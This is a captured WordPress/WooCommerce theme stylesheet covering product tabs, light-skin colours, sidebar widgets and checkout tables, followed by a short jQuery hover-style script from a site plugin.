	border-radius:3px 3px 3px 0;-moz-border-radius:3px 3px 3px 0;-webkit-border-radius:3px 3px 3px 0;
	padding:0 !important;
	border: none
}
body.woocommerce-page #content div.product .nav.nav-tabs li, body.woocommerce-page div.product .nav.nav-tabs li,
 .products-tabs-wrapper .nav.nav-tabs li{ 
	line-height: 34px
 }
.products-tabs-wrapper .nav.nav-tabs li a {
	background: none!important
}
.products-tabs-wrapper .nav.nav-tabs li.active a{
border:none;
padding:0px 20px;
line-height:30px;
opacity:1;
filter: alpha( opacity=100);
font-weight: 700;
} 

body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title {
color: #fff;
font-size: 14px;
line-height: 40px;
padding: 0px;
font-weight: 700;
}
.products .wd_product_wrapper .loop-short-description {
	display: none !important;
}
.products.list .wd_product_wrapper .loop-short-description {
display: block !important;
}

.top-page {
	margin-bottom: 25px;
}
ul.products, .product_list_widget {list-style:none;}
 ul.products.list li.product div[itemprop="description"] {
	display: block !important;
	width: 100% !important;
}

a img{
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;-webkit-transition: all 1000ms ease 0s;
}

.container-404 .logo-404-box {text-align:center;}
.container-404 .logo-404-box div {
	background: url(images/404.png) no-repeat center center;
	height:203px;
	font-size: 0;
	margin-bottom:30px
}
#map_container {
	padding: 3px;
	box-shadow: 0 0 3px #999999;
}
.track_order p.note {background-color:#fffed3; color: #505050; font-size:12px; padding: 15px 20px;}
.added_to_cart.wc-forward{display:none !important;}
.home-page  .woocommerce-message {display:none !important;}

.single-content {padding: 0 5px;}




.wp-post-image:hover {
	/*-webkit-animation-name: pulse;
	animation-name: pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;	*/
}
.wrapper_img , .wp_img{overflow:hidden; position: relative;}

.wrapper_img:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:100%;
	position: absolute;
	left:0;
	top:0;
	height:100%;
	transition: opacity 1200ms ease 0s;-moz-transition: opacity 1200ms ease 0s;-webkit-transition: opacity 1200ms ease 0s;
		opacity: 0;
	filter: alpha( opacity=0);
	z-index: 5
}
.wrapper_img:after {
	content:"";
	background: url(images/icon_view.png) no-repeat 0 0;
	height: 100%;
    left: 50%;
    margin: -24px 0 0 -39px;
    position: absolute;
    top: 50%;
    width: 100%;
	transition: opacity 1200ms ease 0s;-moz-transition: opacity 1200ms ease 0s;-webkit-transition: opacity 1200ms ease 0s;
	opacity: 0;
	filter: alpha( opacity=0);
	z-index: 8
}

.wrapper_img:hover:before {
		opacity: 1;
	filter: alpha( opacity=100)
}
.wrapper_img:hover:after{
	opacity: 1;
	filter: alpha( opacity=100)
}
.wp_img:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:100%;
	position: absolute;
	left:-100%;
	top:0;
	height:100%;
	transition: all 800ms ease 0s;-moz-transition: all 800ms ease 0s;-webkit-transition: all 800ms ease 0s;
	z-index: 5
}
.product_list_widget li:hover .wp_img:before {
	left:0
}

/* LIGHT SKIN */ 
body.light_theme {
    background-attachment: scroll;
    background-color: #fff!important;
    background-image: url("images/background-2.png");
}

.light_theme .text_top_search a, .light_theme .text_top_search,
.light_theme  .mobile_cart_container .cart_size span.cart_size_value_head, .light_theme .mobile_cart_container .cart_size span.amount, .light_theme .wd_myaccount_menu li a, .light_theme .wd_myaccount_menu .title{
	color: #000
}
.light_theme .header_search #searchform,
.light_theme form[id^="searchform-"] .bg_search > div{
	border-color: #d6d6d6
}
.light_theme .header_search #searchform .button_search{
	background: none
}

.light_theme #header .nav {
	background: #3c9ccd;
	border-color: transparent;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}

html .light_theme .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html .light_theme .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a,
.light_theme .wd-platform-box .bottom_block .dolor-btn:before{
	background-image: none
}

.light_theme .title_block_Catagory:after,
.light_theme .title_block_Catagory:before{
	display: none
}
.light_theme  .block_catagory:before {
	background: none;
	border-top:1px solid #e0e0e0
}
.light_theme .title_block_Catagory{
	background: #56983d
}
.light_theme  .title_block_Catagory.block2{
	background: #d74c00
}
.light_theme  .title_block_Catagory.block3{
	background: #16bfc1
}
body.light_theme .btn, html .light_theme.woocommerce #content input.button, html .light_theme.woocommerce #respond input#submit, html .light_theme.woocommerce a.button, html .light_theme.woocommerce button.button, html .light_theme.woocommerce input.button, html .light_theme.woocommerce-page #content input.button, html .light_theme.woocommerce-page #respond input#submit, html .light_theme.woocommerce-page a.button, html .light_theme.woocommerce-page button.button, html .light_theme.woocommerce-page input.button, .light_theme .wpcf7 input[type^="submit"]{
	background-image: none;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
body.light_theme .btn:hover,
html .light_theme.woocommerce #content input.button:hover, 
html .light_theme.woocommerce #respond input#submit:hover, 
html .light_theme.woocommerce a.button:hover, 
html .light_theme.woocommerce button.button:hover, 
html .light_theme.woocommerce input.button:hover, 
html .light_theme.woocommerce-page #content input.button:hover, 
html .light_theme.woocommerce-page #respond input#submit:hover, 
html .light_theme.woocommerce-page a.button:hover, 
html .light_theme.woocommerce-page button.button:hover, 
html .light_theme.woocommerce-page input.button:hover,
.light_theme .wpcf7 input[type^="submit"]:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
.light_theme .btn.type-4, .light_theme .block_catagory_1 .btn.platform-btn, .light_theme .block_catagory_1 .dolor-btn-box .btn{
	background-color: #56983d;
	border-color: #56983d;
}

.light_theme .btn.type-1, .light_theme .block_catagory_2 .btn.platform-btn, .light_theme .block_catagory_2 .dolor-btn-box .btn, .light_theme .btn.button_create_account_continue ,.light_theme.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover{
	background-color: #d74c00;
	border-color: #d74c00;
}

.light_theme .block_catagory_3 .btn.platform-btn, .light_theme .block_catagory_3 .dolor-btn-box .btn, .light_theme .wpcf7 input[type^="submit"], .block_catagory_3 .dolor-btn-box .btn{
	background-color: #16bfc1;
	border-color: #16bfc1;
}
.light_theme .btn.access-btn, .light_theme .btn.type-2, .light_theme .noTouch_action #em_quickshop_handler:hover{
	background-color: #202020;
	border-color: #202020
}

.member-details {
	text-align: center;
	margin-bottom: 15px
}
.member-details h5.member-name{
	display: block;
	background: none;	
	padding: 0
}
	

	/* FOOTER */
.light_theme .third-footer-widget-area{ margin:0 -10px}
.light_theme .footer-container{
	background: #202020;
	margin-top:0;
	overflow: hidden;
}
.light_theme .first-footer-widget-area .container:before{
	background: none;
	border-top: 1px solid #e0e0e0
}
.light_theme .second-footer-widget-area .container{
	background: none
}
.light_theme .third-footer-widget-area{
		background: #101010
}
.light_theme .third-footer-widget-area .container {
	margin-bottom: 0;
	background: none
}

.sitemap-archive li{
	list-style: none
}
.sitemap-archive  ul.children {
	border-left: 1px solid #e6e6e6;
	margin:5px 0;
	padding-left: 15px
}
.sitemap-archive a{
	color: #a0a0a0
}

/*HOMEPAGE*/
.grid_content  #container-main{
	padding-bottom: 0
}
.grid_content .grid .products.tab-product-content, .grid_content .products.tab-product-content {
	margin: 0
}
html .grid_content .main-content .tabbable.home_full_wide .tab-content .tab-pane{
	margin: 0-10px
}
.grid_content #container.container, .grid_content .page-template #main,.grid_content .page-template #content, .grid_content .page-template.default-template #content{
	background: none
}
.grid_content .page-template #main{
	padding: 10px 0 0 0
}
.grid_content  #right-sidebar {
	margin-right: -10px
}
.grid_content  #left-sidebar {
	margin-left: -10px
}

.grid_content .wpb_row.wd_full-width {
	margin: 0 0 20px 0
}
.grid_content .rev_slider_wrapper .rev_slider, .grid_content .rev_slider_wrapper .tp-simpleresponsive > ul li {
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
}
.grid_content  .rev_slider_wrapper .tp-leftarrow.default, .grid_content  .nivo-directionNav a.nivo-prevNav, .grid_content  .flex-direction-nav a.flex-prev{
	background: url("images/slider_ctrl_backg_prev_icon_1.png") no-repeat;
	top:auto!important;
	bottom:0
}
.grid_content .rev_slider_wrapper .tp-rightarrow.default, .grid_content .nivo-directionNav a.nivo-nextNav, .grid_content .flex-direction-nav a.flex-next{
	top:auto!important;
	bottom:0;
	border-radius: 0 0 5px 0;-moz-border-radius:0 0 5px 0;-webkit-border-radius:0 0 5px 0;
}
.grid_content .left-sidebar-content .widget-container, .grid_content .right-sidebar-content .widget-container, .grid_content .left-sidebar-content .rev_slider_wrapper, .grid_content .right-sidebar-content .rev_slider_wrapper{
	margin-top: 20px
}



.grid_content .left-sidebar-content .widget_title_wrapper + div, .grid_content .right-sidebar-content .widget_title_wrapper + div,
.grid_content .left-sidebar-content .widget_title_wrapper + ul, .grid_content .right-sidebar-content .widget_title_wrapper + ul{
	background: #fff;
	border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;	
	padding: 20px
}

.grid_content .left-sidebar-content .widget_title_wrapper, .grid_content .right-sidebar-content .widget_title_wrapper {
	border:none;
	background-color: #090909;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%, rgba(255, 255, 255, 0.025) 49%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.025)), color-stop(49%,rgba(255, 255, 255, 0.025)), color-stop(50%,rgba(255, 255, 255, 0)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	text-align:center;
	/*box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;*/
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
	position: relative;
	text-align:left;
	padding:0;
	margin: 0
}
.grid_content .left-sidebar-content .widget_title_wrapper:after, .grid_content .right-sidebar-content .widget_title_wrapper:after{
	content:"";
	height:1px;
	background: -moz-linear-gradient(left, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	right:0;
	width:50%
}
.grid_content .left-sidebar-content .widget_title_wrapper:before, .grid_content .right-sidebar-content .widget_title_wrapper:before
{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.2) 99%, rgba(255,255,255,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(99%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0.2))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.75) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#b3ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	left:0;
	width:50%;
	content:"";
	height:1px;
}

.grid_content .left-sidebar-content .widget_hot_product  .widget_title_wrapper, .grid_content .right-sidebar-content .widget_hot_product  .widget_title_wrapper{
	background-color: #862108
}

.grid_content .left-sidebar-content .widget_hot_product  ul, .grid_content .right-sidebar-content .widget_hot_product  ul {}
.grid_content .left-sidebar-content .widget_hot_product  > ul > li , .grid_content .right-sidebar-content .widget_hot_product > ul > li {
	padding: 20px 0
}
.grid_content .left-sidebar-content .widget_hot_product  ul .wp_img , .grid_content .right-sidebar-content .widget_hot_product  ul .wp_img{
	margin:-1px 20px 20px 0
}
.grid_content .left-sidebar-content .widget_hot_product  ul p ,.grid_content .right-sidebar-content .widget_hot_product  ul p{
	margin-bottom:3px
}
.grid_content .left-sidebar-content .widget_hot_product  ul .add-to-cart-area , .grid_content .right-sidebar-content .widget_hot_product  ul .add-to-cart-area {
	display: inline-block;
	margin-bottom:0;
	margin-top: 6px
}
.grid_content .left-sidebar-content .widget_hot_product  ul .add-to-cart-area a, .grid_content .right-sidebar-content .widget_hot_product  ul .add-to-cart-area a{
	color: #787878;
	font-size: 10px;
	font-weight: 700;
}

.grid_content .left-sidebar-content .widget_title_wrapper h3, .grid_content .right-sidebar-content .widget_title_wrapper h3{
	background: url(images/bkg_center_title.png) no-repeat center -21px;
	display: block;
	padding: 13px 20px 12px;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
}

.grid_content .wd_widget_product_categories .wd_product_categories > ul{
	margin: 0 
}


.grid_content .vc_row {
	background: #fff;
	border-radius:7px 7px 5px 5px;-moz-border-radius:7px 7px 5px 5px;-webkit-border-radius:7px 7px 5px 5px;	
}

.grid_content .block_catagory:before,
.grid_content  .first-footer-widget-area .container:before,
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li .icon_toggle {
	display: none
}

.grid_content .first-footer-widget-area .container {
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;	
}
.left-sidebar-content .widget-container.widget_emads .em-ads-widget , .right-sidebar-content .widget-container.widget_emads .em-ads-widget {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.left-sidebar-content .widget-container.widget_emads a, .right-sidebar-content .widget-container.widget_emads a{
	position: relative;
	display: inline-block;
	 overflow: hidden;
}
.ie9 .left-sidebar-content .widget-container.widget_emads a, .ie9 .right-sidebar-content .widget-container.widget_emads a {
	width:100%
}
.left-sidebar-content .widget-container.widget_emads a:after,.right-sidebar-content .widget-container.widget_emads a:after{
	content:"";
	position: absolute;
	top: 100%;
	right: -100%;	
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
.left-sidebar-content .widget-container.widget_emads a:before, .right-sidebar-content .widget-container.widget_emads a:before{
	content:"";
	position: absolute;	
	bottom:100%;
	left:-100%;
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
 .left-sidebar-content .widget-container.widget_emads a:hover:after,  .right-sidebar-content .widget-container.widget_emads a:hover:after{
	right: 5px;
	top:5px;
}

.left-sidebar-content .widget-container.widget_emads a:hover:before, .right-sidebar-content .widget-container.widget_emads a:hover:before{
	left: 5px;
	bottom: 5px
}
.left-sidebar-content .widget-container.widget_emads img, .right-sidebar-content .widget-container.widget_emads img {
	margin-bottom:0;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
html .grid_content  .wd_widget_product_categories .wd_product_categories {
	padding-top:0;
	padding-bottom: 10px
}
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li {
	padding: 15px 0 4px
}
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li + li  {
	background: url(images/line-2.png) no-repeat center top;
	padding-top:17px
}
.grid_content .wd_widget_product_categories .wd_product_categories a{
	font-size: 13px
}
.grid_content #header .nav{
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
.grid_content #header .main-menu:after{
	content:"";	
	box-shadow: 0 2px 5px 1px  #000; 
	-moz-box-shadow: 0 2px 5px 1px  #000;
	-webkit-box-shadow: 0 2px 5px 1px  #000;
	background:none;
	width: 100%;
	position: absolute;
	bottom:0;
	left:0;
}
.grid_content #header .nav .vc_row {
	background: none
}

.grid_content .heading_catagory_block{
	border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;	
	background-position: center -6px
}
.grid_content .heading_catagory_block p {
	line-height: 45px;
	color: inherit
}
body.grid_content  .products.list .product .product_thumbnail_wrapper{
	float:left;
	margin-right:30px;
	overflow:visible;
	position:relative;
	margin-bottom:0;
	width: 102px
}
body.grid_content  .products.list .product .wd_product_wrapper{
	margin-top:26px;
	padding-top:23px;
	position: relaitve;
	border: none
}
body.grid_content .products.list .product:first-child .wd_product_wrapper{
	margin-top:0;
	padding-top: 0
}
body.grid_content  .products.list .product .wd_product_wrapper:before{
	content:"";position:absolute;top:18px;right:auto;left:0;background:url(images/line_hr.png) repeat-x 0 0;width:100%;height:14px
}
body.grid_content  .products.list .product:first-child .wd_product_wrapper:before {
	display: none
}

html .grid_content .home-page .main-content ul.wpb_tabs_nav, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs {
	border:none;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%, rgba(255, 255, 255, 0.025) 49%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.025)), color-stop(49%,rgba(255, 255, 255, 0.025)), color-stop(50%,rgba(255, 255, 255, 0)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	text-align:center;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
	position: relative
}


html .grid_content .home-page .main-content ul.wpb_tabs_nav:after, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs:after{
	content:"";
	height:1px;
	background: -moz-linear-gradient(left, rgba(255,255,255,0.3) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.3)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	right:0;
	width:50%
}
html .grid_content .home-page .main-content ul.wpb_tabs_nav:before, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs:before
{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 99%, rgba(255,255,255,0.3) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(99%,rgba(255,255,255,0.3)), color-stop(100%,rgba(255,255,255,0.3))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.v) 99%,rgba(255,255,255,0.3) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.3) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.75) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.3) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#b3ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	left:0;
	width:50%;
	content:"";
	height:1px;
}

/*30.10*/
.wrapper_comments_number {
	background: url(images/bkg_label.png) no-repeat center top;
	position: absolute;
	top:0; 
	right:0;
	width: 32px;
	height: 53px;
	color: #fff;
	text-align: center;
	line-height: 38px;
	font-size: 16px;
	z-index: 1
}
.tp-caption br{
	margin-bottom:0!important
}

ul.xoxo {
	margin-bottom: 0
}
.archive-content,.sitemap-content{
	margin:0 -15px
}
.archive-content > div ,
.sitemap-content > div {
	padding: 0 20px
}

/*fix for woocommerce grid list toggle */

ul.products.list li.product img{
	margin-right:0 !important;
}

#container .gridlist-toggle {
  padding: 0 5px !important;
}

/*fix for checkout */
.select2-container--default .select2-selection--single {
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    width: 100%;
    max-width: 380px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 0;
    right: 160px;
}
table.shop_table thead th.product-total, .woocommerce table.shop_table thead th.product-total, .woocommerce-page table.shop_table thead th.product-total {
    width: 18%;
    min-width: 100px;
    text-align: center;
}
#content table.shop_table tfoot tr.cart-subtotal th,#content  .woocommerce table.shop_table tfoot tr.cart-subtotal th,#content  .woocommerce-page table.shop_table tfoot tr.cart-subtotal th{
	padding-top: 20px;
}
table.shop_table tfoot th, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th{
	border: 0;
    text-align: right;
    vertical-align: top;
    padding: 10px 0 0;
    font-weight: normal;
    font-size: 13px;
}
#content table.shop_table tfoot td,#content  .woocommerce table.shop_table tfoot td,#content  .woocommerce-page table.shop_table tfoot td{
	border: 0;
    padding: 10px 40px 0 20px ;
    text-align: right;
}
#content table.shop_table tfoot tr.cart-subtotal td,#content  .woocommerce table.shop_table tfoot tr.cart-subtotal td,#content  .woocommerce-page table.shop_table tfoot tr.cart-subtotal td{
	padding-top: 20px;
}
table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce-page table.shop_table tfoot tr.cart-subtotal td span.amount{
	font-weight: bold;
}
table.shop_table tfoot tr.total strong, .woocommerce table.shop_table tfoot tr.total strong, .woocommerce-page table.shop_table tfoot tr.total strong{
	font-weight: normal;
    line-height: 23px;
}
table.shop_table tr.total td .amount, .woocommerce table.shop_table tr.total td .amount, .woocommerce-page table.shop_table tr.total td .amount{
	font-size: 30px;
    font-weight: normal;
    line-height: 32px;
}
table.shop_table tr.total th, .woocommerce table.shop_table tr.total th, .woocommerce-page table.shop_table tr.total th{
	vertical-align: bottom;
}
#content table.shop_table td.product-name, .woocommerce #content table.shop_table td.product-name, .woocommerce-page #content table.shop_table td.product-name{
	text-align: left;
}
#content table.shop_table td.product-name .variation dd p,
.woocommerce #content table.shop_table td.product-name .variation dd p,
.woocommerce-page #content table.shop_table td.product-name .variation dd p{
	line-height: 24px;
    margin-left: 40px;
}


#content table.shop_table.cart tbody tr td.product-title .variation,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation
{
	margin-top: 10px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dt,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dt,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dt
{
	float: left;
    clear: both;
    margin-right: .25em;
    display: inline-block;
    list-style: none;
    margin-bottom: 0;
    line-height: 18px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dd,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dd,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dd{
   	margin-left: 5px;
   	line-height: 18px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dd p,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dd p,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dd p{
    margin-left: 40px;
}
.notouch .not-animated {
    opacity: 1 !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9
body_size: -389
content:
jQuery(document).ready(function(){
	var _wd_shortcode_button_data;
	jQuery(".wd-shortcode-button").hover(
		function(){
			_wd_shortcode_button_data = jQuery(this).attr('style');
			jQuery(this).attr('style',jQuery(this).attr('data-style_hover'));
		},
		function(){
			jQuery(this).attr('style',_wd_shortcode_button_data);
		}
	);
});
